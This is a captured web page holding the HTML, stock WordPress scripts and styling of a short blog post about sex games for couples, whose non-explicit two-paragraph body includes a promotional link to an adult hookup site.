

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.girlgamezone.com/2021/03/why-girls-should-play-sex-games-with-their-partners/
body_size: 12808
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Why Girls Should Play Sex Games &#8211; Girl Game Zone</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Girl Game Zone &raquo; Feed" href="https://www.girlgamezone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Girl Game Zone &raquo; Comments Feed" href="https://www.girlgamezone.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.girlgamezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.girlgamezone.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.girlgamezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.girlgamezone.com/wp-content/themes/blossom-recipe/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.girlgamezone.com/wp-content/themes/blossom-recipe/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-recipe-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CMarcellus%3A&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-recipe-css' href='https://www.girlgamezone.com/wp-content/themes/blossom-recipe/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.girlgamezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.girlgamezone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.girlgamezone.com/wp-json/wp/v2/posts/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.girlgamezone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://www.girlgamezone.com/2021/03/why-girls-should-play-sex-games-with-their-partners/" />
<link rel='shortlink' href='https://www.girlgamezone.com/?p=51' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://www.girlgamezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.girlgamezone.com%2F2021%2F03%2Fwhy-girls-should-play-sex-games-with-their-partners%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.girlgamezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.girlgamezone.com%2F2021%2F03%2Fwhy-girls-should-play-sex-games-with-their-partners%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.girlgamezone.com/2021/03/why-girls-should-play-sex-games-with-their-partners/"
    },
    "headline": "Why Girls Should Play Sex Games",
    "datePublished": "2021-03-02T04:24:29+0000",
    "dateModified": "2023-07-21T18:04:30+0000",
    "author": {
        "@type": "Person",
        "name": "Staines Kamnik"
    },
    "description": "We have compiled a list of sex games that require only your imagination and that every adventurous couple shou",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.girlgamezone.com/wp-content/uploads/2021/03/sex-games-couple-e1615492750617.jpg",
        "width": 1000,
        "height": 667
    },
    "publisher": {
        "@type": "Organization",
        "name": "Girl Game Zone",
        "description": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.girlgamezone.com/wp-content/uploads/2021/03/cropped-girl-game-zone-1-117x60.png",
            "width": 117,
            "height": 60
        }
    }
}</script><link rel="icon" href="https://www.girlgamezone.com/wp-content/uploads/2021/03/cropped-girl-game-zone-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.girlgamezone.com/wp-content/uploads/2021/03/cropped-girl-game-zone-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.girlgamezone.com/wp-content/uploads/2021/03/cropped-girl-game-zone-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.girlgamezone.com/wp-content/uploads/2021/03/cropped-girl-game-zone-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div.main-header .site-branding:not(.has-logo-text) {
	align-items: center;
}

.owl-carousel .owl-item img,
img.attachment-blossom-recipe-slider.size-blossom-recipe-slider.wp-post-image {
	height: 300px;
	object-fit: cover;
}		</style>
		</head>

<body class="post-template-default single single-post postid-51 single-format-standard wp-custom-logo underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
    
    <header id="masthead" class="site-header header-one" itemscope itemtype="http://schema.org/WPHeader">
        <div class="main-header">
            <div class="container">
                                                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
    		<a href="https://www.girlgamezone.com/" class="custom-logo-link" rel="home"><img width="200" height="103" src="https://www.girlgamezone.com/wp-content/uploads/2021/03/cropped-girl-game-zone-1.png" class="custom-logo" alt="Girl Game Zone" decoding="async" srcset="https://www.girlgamezone.com/wp-content/uploads/2021/03/cropped-girl-game-zone-1.png 200w, https://www.girlgamezone.com/wp-content/uploads/2021/03/cropped-girl-game-zone-1-117x60.png 117w" sizes="(max-width: 200px) 100vw, 200px" /></a><div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.girlgamezone.com/" rel="home" itemprop="url">Girl Game Zone</a></p>
                </div>    	</div>    
                </div>
        </div><!-- .main-header -->
        <div class="nav-wrap">
            <div class="container">
                	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
        </button>
        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
            <div class="mobile-menu" aria-label="Mobile">
                <div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://www.girlgamezone.com/">Home</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.girlgamezone.com/contact/">Contact</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.girlgamezone.com/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.girlgamezone.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.girlgamezone.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>            </div>
        </div>
	</nav><!-- #site-navigation -->
                </div>
        </div>
    </header>
<div class="breadcrumb-wrapper"><div class="container" >
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://www.girlgamezone.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.girlgamezone.com/category/games/"><span itemprop="name">Games </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.girlgamezone.com/2021/03/why-girls-should-play-sex-games-with-their-partners/"><span itemprop="name">Why Girls Should Play Sex Games</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->    <div id="content" class="site-content">
                    <header class="page-header">
                <div class="container">
        			                </div>
    		</header>
                <div class="container">
        
	<div id="primary" class="content-area">
	   <main id="main" class="site-main">
            <div class="article-group">
        		<div class="article-wrap">
    <article id="post-51" class="post-51 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
    	<figure class="post-thumbnail"><img width="800" height="840" src="https://www.girlgamezone.com/wp-content/uploads/2021/03/sex-games-couple-800x840.jpg" class="attachment-blossom-recipe-blog size-blossom-recipe-blog wp-post-image" alt="sex games for couples" itemprop="image" decoding="async" fetchpriority="high" /></figure>    <header class="entry-header">
		<span class="category" itemprop="about"><a href="https://www.girlgamezone.com/category/games/" rel="category tag">Games</a></span><h1 class="entry-title" itemprop="headline">Why Girls Should Play Sex Games</h1><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name"><a class="url fn n" href="https://www.girlgamezone.com/author/staineskamnik/" itemprop="url">Staines Kamnik</a></span></span><span class="posted-on">updated on  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="31" viewBox="0 0 33 31"><defs><filter id="Rectangle_1344" x="0" y="0" width="33" height="31" filterUnits="userSpaceOnUse"><feOffset dy="3" input="SourceAlpha"></feOffset><feGaussianBlur stdDeviation="3" result="blur"></feGaussianBlur><feFlood flood-color="#E84E3B" flood-opacity="0.102"></feFlood><feComposite operator="in" in2="blur"></feComposite><feComposite in="SourceGraphic"></feComposite></filter></defs><g id="Group_5559" data-name="Group 5559" transform="translate(-534.481 -811)"><g transform="matrix(1, 0, 0, 1, 534.48, 811)" filter="url(#Rectangle_1344)"><rect id="Rectangle_1344-2" data-name="Rectangle 1344" width="15" height="13" transform="translate(9 6)" fill="#fff"></rect></g><path id="Path_30675" data-name="Path 30675" d="M5.84,23.3a2.279,2.279,0,0,1-2.277-2.277V10.1A2.279,2.279,0,0,1,5.84,7.821H7.206V6.455a.455.455,0,0,1,.911,0V7.821h6.375V6.455a.455.455,0,0,1,.911,0V7.821h1.366A2.28,2.28,0,0,1,19.044,10.1V21.026A2.279,2.279,0,0,1,16.767,23.3ZM4.474,21.026A1.367,1.367,0,0,0,5.84,22.392H16.767a1.368,1.368,0,0,0,1.366-1.366V12.374H4.474ZM5.84,8.732A1.367,1.367,0,0,0,4.474,10.1v1.366h13.66V10.1a1.368,1.368,0,0,0-1.366-1.366Z" transform="translate(539.437 808)" fill="#ABADB4"></path><g id="Group_5542" data-name="Group 5542" transform="translate(547.149 822.506)"><path id="Path_30676" data-name="Path 30676" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 439.908)" fill="#374757"></path><path id="Path_30677" data-name="Path 30677" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 439.908)" fill="#374757"></path><path id="Path_30678" data-name="Path 30678" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 439.909)" fill="#374757"></path><path id="Path_30679" data-name="Path 30679" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 443.397)" fill="#374757"></path><path id="Path_30680" data-name="Path 30680" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 443.397)" fill="#374757"></path><path id="Path_30681" data-name="Path 30681" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 443.397)" fill="#374757"></path></g></g></svg><a href="https://www.girlgamezone.com/2021/03/why-girls-should-play-sex-games-with-their-partners/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-21T18:04:30+00:00" itemprop="dateModified">July 21, 2023</time><time class="updated" datetime="2021-03-02T04:24:29+00:00" itemprop="datePublished">March 2, 2021</time></a></span></div>	</header>         
        <div class="entry-content" itemprop="text">
		
<p>We have compiled a list of sex games that require only your imagination and that every adventurous couple should try. We&#8217;ll take a look at the games you can play with your boyfriend or husband (and sometimes with friends) when you&#8217;re new to adult games. </p>



<p>You can learn more about yourself and your partner through these <a href="https://meetnfuck.com/fuck-finder.html">fuck finder games</a>, which encourages you to be thoughtful about your sex life. I&#8217;ve found out that I am a big fan of sex games where there&#8217;s lots of sex toys and customization available.</p>



